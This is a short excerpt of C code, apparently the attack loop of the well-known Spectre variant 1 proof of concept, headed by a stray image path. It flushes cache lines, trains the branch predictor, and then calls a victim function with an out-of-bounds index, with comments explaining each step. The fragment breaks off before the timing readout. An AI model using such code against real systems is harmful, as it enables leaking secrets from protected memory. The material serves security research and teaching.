 for (tries = 999; tries > 0; tries--)
{
/* Flush array2[256*(0..255)] from cache */
for (i = 0; i < 256; i++)
_mm_clflush(&array2[i * 512]); /* intrinsic for clflush instruction */
/* 30 loops: 5 training runs (x=training_x) per attack run (x=malicious_x) */
training_x = tries % array1_size;
for (j = 29; j >= 0; j--)
{
_mm_clflush(&array1_size);
for (volatile int z = 0; z < 100; z++)
{
} /* Delay (can also mfence) */
/* Bit twiddling to set x=training_x if j%6!=0 or malicious_x if j%6==0 */
/* Avoid jumps in case those tip off the branch predictor */
x = ((j % 6) - 1) & ~0xFFFF; /* Set x=FFF.FF0000 if j%6==0, else x=0 */
x = (x | (x >> 16)); /* Set x=-1 if j%6=0, else x=0 */
x = training_x ^ (x & (malicious_x ^ training_x));
/* Call the victim! */
victim_function(x);
}